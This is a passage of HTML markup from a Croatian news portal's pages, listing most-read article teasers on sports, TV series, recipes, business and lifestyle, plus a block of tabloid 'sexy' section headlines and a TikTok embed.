                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958765" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/uzivo-svedska-hrvatska-dvoboj-za-prvo-mjesto-skupine-pobjeda-bi-nam-olaksala-put-do-polufinala---958765.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240549-svedska-hrvatska.jpg"
                                alt="Hrvatska teško stradala u derbiju skupine i otežala si put do polufinala">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>bolno!</span></div>
                        <div class="title">Hrvatska teško stradala u derbiju skupine i otežala si put do polufinala</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958788" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/regija-bruji-o-prizoru-s-tribina-tijekom-utakmice-hrvatske-na-europskom-prvenstvu---958788.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240517-ivica-tucak.jpg"
                                alt="FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ovo se rijetko događa</span></div>
                        <div class="title">FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958383" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/skandal-na-europskom-prvenstvu-u-rukometu-ovo-je-opasno-po-zivot---958383.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239243-jonas-josef.jpg"
                                alt="Skandal na Europskom prvenstvu u rukometu: &quot;Ovo je opasno za život&quot;">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ehf istražuje slučaj</span></div>
                        <div class="title">Skandal na Europskom prvenstvu u rukometu: &quot;Ovo je opasno za život&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958475" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/zena-koju-je-gnjavila-svakoga-dana-spasila-je-zivot-njezinim-sinovima---958475.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239489-daleki-grad-2101.jpg"
                                alt="Daleki grad: Žena koju je gnjavila svakoga dana, spasila je život njezinim sinovima">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Žena koju je gnjavila svakoga dana, spasila je život njezinim sinovima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958472" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/odlucila-je-unuku-reci-ono-sto-svi-skrivaju-od-njega-njegov-otac-je-ipak-ziv---958472.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239494-daleki-grad-2101.jpg"
                                alt="Daleki grad: Odlučila je unuku reći ono što svi skrivaju od njega – Njegov otac je ipak živ!">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Odlučila je unuku reći ono što svi skrivaju od njega – Njegov otac je ipak živ!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="958197" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-na-monitoru-se-pojavila-ravna-linija---958197.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238581-daleki-grad-2001.jpg"
                                alt="Daleki grad: Na monitoru se pojavila ravna linija">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>DALEKI GRAD</span></div>
                        <div class="title">Na monitoru se pojavila ravna linija</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958260" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-rafanatu---958260.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238860-rafanata.jpg"
                                alt="Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Slasna rafanata</span></div>
                        <div class="title">Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg"
                                alt="Tjedni jelovnik jela od 30 minuta od 19.1. do 25.1. 2026.">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tjedni jelovnik</span></div>
                        <div class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958522" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/vjetrovi-nadutost-grah-trikovi---958522.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239665-varivo-od-graha-i-kobasica-popularno-je-zimsko-jelo.jpg"
                                alt="Kako smanjiti nadutost i vjetrove kod graha">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Mali trikovi majstora</span></div>
                        <div class="title">U grahu se može uživati bez straha od nadutosti i plinova – treba samo napraviti ove tri stvari</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/zbrka-oko-udjela-u-naftnoj-industriji-srbije-koliko-ce-imati-mol-koliko-arapi-a-koliko-srbija/">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239441.jpg"
                                alt="Zbrka oko udjela u Naftnoj industriji Srbije: Koliko će imati MOL, koliko Arapi, a koliko Srbija?">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span> Prodaja dobra za JANAF</span></div>
                        <div class="title">Zbrka oko udjela u Naftnoj industriji Srbije: Koliko će imati MOL, koliko Arapi, a koliko Srbija?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/milijarder-larry-ellison-promijenio-ime-jahte-kad-je-shvatio-koje-je-njegovo-prikriveno-znacenje/">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237501.jpg"
                                alt="Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ne podržava nacizam</span></div>
                        <div class="title">Milijarder Larry Ellison promijenio ime jahte kad je shvatio koje je njegovo prikriveno značenje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Na vrhu Azija</span></div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958474" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagreb-u-bundi-i-minici---958474.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239476-ulicna-moda-u-centru-zagreba.jpg"
                                alt="Ulična moda Zagreb u bundi i minici">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Savršen komplet</span></div>
                        <div class="title">Gore glamur, a dolje - papuče: Izdanje mame iz Zagreba u minici koje viče - budi svoja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958636" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/boje-kose-za-zene-u-pedesetima---958636.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239998-boje-kose-za-zene-u-pedesetima.jpg"
                                alt="Boje kose za žene u pedesetima">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Vraćaju toplinu</span></div>
                        <div class="title">Pomlađuju barem 10 godina: Ovo su boje kose za žene u pedesetima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958482" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/pet-boja-koje-ce-biti-hit-za-2026-prema-pinterestu---958482.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239523-koje-ce-boje-biti-omiljeni-hit.jpg"
                                alt="Pet boja koje će biti hit za 2026. prema Pinterestu">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Odvažne i zanimljive</span></div>
                        <div class="title">Pet boja koje će biti veliki hit: Pinterest ih obožava, a jasno je zašto</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958765" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/uzivo-svedska-hrvatska-dvoboj-za-prvo-mjesto-skupine-pobjeda-bi-nam-olaksala-put-do-polufinala---958765.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240549-svedska-hrvatska.jpg"
                                alt="Hrvatska teško stradala u derbiju skupine i otežala si put do polufinala">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>bolno!</span></div>
                        <div class="title">Hrvatska teško stradala u derbiju skupine i otežala si put do polufinala</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="958510" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/intervju-s-markom-kutlicem-uoci-dore-2026---958510.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63214061-marko-kutlic.jpg"
                                alt="Intervju s Markom Kutlićem uoči Dore 2026.">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>&#039;&#039;Ulica ne trpi laž, a ni ja...&#039;&#039;</span></div>
                        <div class="title">Naš pjevač o životu na ulicama Italije: &#039;&#039;Bio sam opljačkan, bio sam gladan, znao sam danima jesti samo kikiriki...&#039;&#039;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958788" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/regija-bruji-o-prizoru-s-tribina-tijekom-utakmice-hrvatske-na-europskom-prvenstvu---958788.html">
                    <div class="img-holder br-15">
                        <picture>
                            <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240517-ivica-tucak.jpg"
                                alt="FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu">
                        </picture>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>ovo se rijetko događa</span></div>
                        <div class="title">FOTO Regija bruji o prizoru s tribina tijekom utakmice Hrvatske na Europskom prvenstvu</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div>
<div class="container gc gc__g12 top-news box-gap mb-bx " 
        data-upscore-zone="9069472" data-lm-box-id="9069472" data-lm-limit="7" data-lm-scroll-limit="3">  
                                                                        
        <article  data-ga4="article" data-ga4-article-id="920802" data-ga4-section="folder" data-ga4-category="sexy" data-ga4-style="article.vijest"
                class="video-tag article-block tb-h g8 s8 siteid-40"
                 data-upscore-object-id="920802"
                data-content-id="article:920802">
                                                <a data-upscore-url href="/sexy/uhvatila-ju-iz-prikrajka-kako-se-snima-za-tiktok-zelite-povecati-breskvicu---920802.html">
                        <div class="img-holder br-20">
                                <picture><source srcset="https://image.dnevnik.hr/media/images/600x600/Jun2025/63106225-kelly.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/487x341/Jun2025/63106225-kelly.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/704x396/Jun2025/63106225-kelly.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/772x375/Jun2025/63106225-kelly.jpg" alt="Kelly" loading="lazy" ></picture>
                                <span class="meta-s video-tag">
                                        <span class="sym">
                                        <reactions-widget reactionid="920802" showreaction></reactions-widget>
                                        </span>
                                        <span class="type-p br-20">
                                                <div><span>i</span></div>
                                                <span>anketa</span>
                                        </span>
                                                                                
                                </span>
                        </div>
                        <div class="title-holder">
                                                                                                <span class="subtitle" data-cms2-content-element="subTitle"><span
                                                class="avt"></span><span>Jao…</span></span>
                                                                <h3 data-cms2-content-element="frontTitle" data-upscore-title="" class="title">
                                        Uhvatila ju iz prikrajka kako se snima za TikTok: &quot;Želite povećati breskvicu?&quot;</h3>
                        </div>
                </a>
                        </article>
                                                                                
        <article data-lm-part=source data-ga4="article" data-ga4-article-id="897760" data-ga4-section="folder" data-ga4-category="sexy" data-ga4-style="article.galerija"
                class="photo-tag article-block tb-h g4 s4 siteid-40"
                 data-upscore-object-id="897760"
                data-content-id="article:897760">
                                                <a data-upscore-url href="/sexy/pohvalile-se-omiljenim-haljinama-i-odusevile-gledatelje-na-instagramu---897760.html">
                        <div class="img-holder br-20">
                                <picture><source srcset="https://image.dnevnik.hr/media/images/569x256/Feb2025/63022878-pripijene-haljine.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/291x291/Feb2025/63022878-pripijene-haljine.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/347x347/Feb2025/63022878-pripijene-haljine.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/375x375/Feb2025/63022878-pripijene-haljine.jpg" alt="Pripijene haljine" loading="lazy" ></picture>
                                <span class="meta-s photo-tag">
                                        <span class="sym">
                                        <reactions-widget reactionid="897760" showreaction></reactions-widget>
                                        </span>
                                        <span class="type-p br-20">
                                                <div><span>i</span></div>
                                                <span>anketa</span>
                                        </span>
                                                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                                </span>
                        </div>
                        <div class="title-holder">
                                                                                                <span class="subtitle" data-cms2-content-element="subTitle"><span
                                                class="avt"></span><span>Uživajte!</span></span>
                                                                <h3 data-cms2-content-element="frontTitle" data-upscore-title="" class="title">
                                        Pohvalile se omiljenim haljinama na Instagramu: Jeli roza nova crna?</h3>
                        </div>
                </a>
                        </article>
                                                                                
        <article data-lm-part=source data-ga4="article" data-ga4-article-id="877884" data-ga4-section="folder" data-ga4-category="sexy" data-ga4-style="article.galerija"
                class="photo-tag article-block tb-h g4 s4 siteid-40"
                 data-upscore-object-id="877884"
                data-content-id="article:877884">
                                                <a data-upscore-url href="/sexy/sarmirale-publiku-izazovnim-objavama-zavirite-u-galeriju-vrucih-prizora---877884.html">
                        <div class="img-holder br-20">
                                <picture><source srcset="https://image.dnevnik.hr/media/images/569x256/Nov2024/62943188-sarmirale-objavama.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/291x291/Nov2024/62943188-sarmirale-objavama.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/347x347/Nov2024/62943188-sarmirale-objavama.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/375x375/Nov2024/62943188-sarmirale-objavama.jpg" alt="Šarmirale objavama" loading="lazy" ></picture>
                                <span class="meta-s photo-tag">
                                        <span class="sym">
                                        <reactions-widget reactionid="877884" showreaction></reactions-widget>
                                        </span>
                                        <span class="type-p br-20">
                                                <div><span>i</span></div>
                                                <span>anketa</span>
                                        </span>
                                                                                

    <span class="meta br-25">
                <span class="type gall">
            <svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M6.76798 4.26194H3.84462C2.84897 4.26194 2.35077 4.26194 1.97049 4.46724C1.63598 4.64783 1.36421 4.93578 1.19377 5.2902C1 5.69313 1 6.22098 1 7.2759V12.55C1 13.6049 1 14.1317 1.19377 14.5346C1.36421 14.889 1.63598 15.1779 1.97049 15.3585C2.3504 15.5636 2.84799 15.5636 3.8417 15.5636H14.1583C15.152 15.5636 15.6489 15.5636 16.0288 15.3585C16.3633 15.1779 16.636 14.889 16.8064 14.5346C17 14.1321 17 13.6056 17 12.5527V7.27281C17 6.21995 17 5.69273 16.8064 5.2902C16.636 4.93578 16.3633 4.64783 16.0288 4.46724C15.6485 4.26194 15.1514 4.26194 14.1557 4.26194H11.2318M6.76798 4.26194H6.82292M6.76798 4.26194C6.77912 4.26195 6.79083 4.26194 6.80317 4.26194L6.82292 4.26194M6.76798 4.26194C6.67365 4.2619 6.62079 4.26138 6.57899 4.25642C6.0567 4.19446 5.69847 3.66773 5.80816 3.12315C5.81837 3.07247 5.83854 3.00834 5.87849 2.88136L5.88021 2.87599C5.92583 2.73097 5.94865 2.65845 5.97385 2.59447C6.23188 1.93934 6.81619 1.49381 7.48438 1.44162C7.54964 1.43652 7.62134 1.43652 7.76563 1.43652H10.2343C10.3786 1.43652 10.4509 1.43652 10.5161 1.44162C11.1843 1.49381 11.768 1.93934 12.026 2.59447C12.0512 2.65845 12.0742 2.73089 12.1198 2.8759C12.1609 3.00651 12.1814 3.07184 12.1918 3.12323C12.3015 3.66782 11.9438 4.19446 11.4215 4.25642C11.3797 4.26138 11.3263 4.2619 11.2318 4.26194M6.82292 4.26194H11.1769M11.1769 4.26194H11.2318M11.1769 4.26194L11.1966 4.26194C11.209 4.26194 11.2207 4.26195 11.2318 4.26194M9 12.7382C7.52724 12.7382 6.33333 11.4732 6.33333 9.91278C6.33333 8.35234 7.52724 7.08736 9 7.08736C10.4728 7.08736 11.6667 8.35234 11.6667 9.91278C11.6667 11.4732 10.4728 12.7382 9 12.7382Z"
                    stroke="white" stroke-width="1.5" stroke-linecap="round"
                    stroke-linejoin="round" /> 
            </svg>
        </span>                    
        
        
            </span>
                                </span>
                        </div>
                        <div class="title-holder">
                                                                                                <span class="subtitle" data-cms2-content-element="subTitle"><span
                                                class="avt"></span><span>Uživajte!</span></span>
                                                                <h3 data-cms2-content-element="frontTitle" data-upscore-title="" class="title">
                                        Šarmirale publiku izazovnim objavama, zavirite u galeriju vrućih prizora</h3>
                        </div>
                </a>
                        </article>
                                                                                
        <article data-lm-part=source data-ga4="article" data-ga4-article-id="831265" data-ga4-section="folder" data-ga4-category="sexy" data-ga4-style="article.vijest"
                class=" article-block tb-h g4 s4 siteid-40"
                 data-upscore-object-id="831265"
                data-content-id="article:831265">
                                                <a data-upscore-url href="/sexy/strucnjak-dijeli-koliko-vam-je-seksa-potrebno-ovisno-o-vasoj-dobi-da-biste-ostali-zdravi---831265.html">
                        <div class="img-holder br-20">
                                <picture><source srcset="https://image.dnevnik.hr/media/images/569x256/Feb2024/62752758.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/291x291/Feb2024/62752758.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/347x347/Feb2024/62752758.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/375x375/Feb2024/62752758.jpg" alt="par u krevetu pokriven tako da im noge vire aludirajući tako na seksualni odnos" loading="lazy" ></picture>
                                <span class="meta-s ">
                                        <span class="sym">
                                        <reactions-widget reactionid="831265" showreaction></reactions-widget>
                                        </span>
                                        <span class="type-p br-20">
                                                <div><span>i</span></div>
                                                <span>anketa</span>
                                        </span>
                                                                                
                                </span>
                        </div>
                        <div class="title-holder">
                                                                                                <span class="subtitle" data-cms2-content-element="subTitle"><span
                                                class="avt"></span><span>Sexy</span></span>
                                                                <h3 data-cms2-content-element="frontTitle" data-upscore-title="" class="title">
                                        Stručnjak dijeli koliko vam je seksa potrebno ovisno o vašoj dobi da biste &quot;ostali zdravi&quot;</h3>
                        </div>
                </a>
                        </article>
                                                                                
        <article data-lm-part=source data-ga4="article" data-ga4-article-id="877147" data-ga4-section="folder" data-ga4-category="sexy" data-ga4-style="article.vijest"
                class=" article-block tb-h g4 s4 siteid-40"
                 data-upscore-object-id="877147"
                data-content-id="article:877147">
                                                <a data-upscore-url href="/sexy/kostimom-iz-filma-peti-element-ostavila-ljude-bez-daha-poznata-reperica-pokazala-odlican-cosplay---877147.html">
                        <div class="img-holder br-20">
                                <picture><source srcset="https://image.dnevnik.hr/media/images/569x256/Oct2024/62940019-reperica-ice-space-kao-milla-jovovich-u-filmu-peti-element.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/291x291/Oct2024/62940019-reperica-ice-space-kao-milla-jovovich-u-filmu-peti-element.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/347x347/Oct2024/62940019-reperica-ice-space-kao-milla-jovovich-u-filmu-peti-element.jpg" media="(max-width: 1700px)"><img src="https://image.dnevnik.hr/media/images/375x375/Oct2024/62940019-reperica-ice-space-kao-milla-jovovich-u-filmu-peti-element.jpg" alt="Reperica Ice Space kao Milla Jovovich u filmu Peti element" loading="lazy" ></picture>
                                <span class="meta-s ">
                                        <span class="sym">
                                        <reactions-widget reactionid="877147" showreaction></reactions-widget>
                                        </span>
                                        <span class="type-p br-20">
                                                <div><span>i</span></div>
                                                <span>anketa</span>
                                        </span>
                                                                                
                                </span>
                        </div>
                        <div class="title-holder">
                                                                                                <span class="subtitle" data-cms2-content-element="subTitle"><span
                                                class="avt"></span><span>Odlična ideja</span></span>
                                                                <h3 data-cms2-content-element="frontTitle" data-upscore-title="" class="title">
                                        Kostimom iz filma Peti element ostavila ljude bez daha! Poznata reperica pokazala odličan cosplay</h3>
                        </div>
                </a>
                        </article>
                        <div class="load-more-button txt-center g12 mt-lg" data-lm-part="button" data-lm-target="before">
        <button id="loadMoreButton" class="btn lite">
            Više
        </button>
    </div>
</div>
<div class="container">

<div class="ce-wrapper" style="margin-top: 60px;">
<div data-contentexchange-widget="ofj2DHSGMMtFsrknY" data-contentexchange-source="ughr"></div>
<style>.bex-container { padding: 0; }</style>
</div>
</div></section><div class="footer">
<div class="container-g">

            <div class="instagram-folder__images gc">
		<div class="instagram-holder">
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
						<img src='https://p16-pu-sign-no.tiktokcdn-eu.com/tos-no1a-p-0037-no/o4AANGEQIFgn4fsfGoFkmYF4gHA1ACAWDC1VA1~tplv-tiktokx-origin.image?dr=10395&amp;x-expires=1769234400&amp;x-signature=VmKf%2BnvjyZlVrcNJwjxo3MfxHow%3D&amp;t=4d5b0474&amp;ps=13740610&amp;shp=81f88b70&amp;shcp=43f4a2f9&amp;idc=no1a' alt='Tiktok folder image' loading="lazy">
					</picture>
				</div>
				
				<div class="hide embed-r"><blockquote class="tiktok-embed" cite="https://www.tiktok.com/@buzzin_nova/video/7472404695684893974?utm_campaign=tt4d_open_api&utm_source=awilmylwrbaelckc" data-video-id="7472404695684893974" style="max-width: 605px;min-width: 325px;" > <section> <a target="_blank" title="@buzzin_nova" href="https://www.tiktok.com/@buzzin_nova">@buzzin_nova</a> <p>Kako je ovo uspjela?? @s.lada.k <a title="teen385" target="_blank" href="https://www.tiktok.com/tag/teen385">#teen385</a></p> <a target="_blank" title="♬ original sound - buzzin_nova - BuzzIN" href="https://www.tiktok.com/music/7472404711691143958-original+sound+-+buzzin_nova">♬ original sound - buzzin_nova - BuzzIN</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script></div>
				</div>
							<div class="article-block g3 s3 instagram-folder__article-block">
				
				<div class="img-holder">
					<picture>
